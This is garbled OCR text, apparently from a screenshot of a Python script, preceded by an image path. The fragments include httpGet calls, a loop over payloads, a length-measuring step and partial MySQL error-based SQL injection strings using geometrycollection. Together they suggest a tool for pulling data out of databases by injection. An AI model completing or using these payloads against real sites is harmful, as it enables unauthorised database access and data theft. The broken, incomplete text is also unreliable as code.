
'
取长度
" and geometrycollection((select *from(select
ttpGet(urls)
str(i)
> 5:          
'
+ str(i)
:
ngth):
payloads:
 + 
'" and geometrycollection((select *from(se
 = httpGet(urls)
......"
ent > 3:
ayload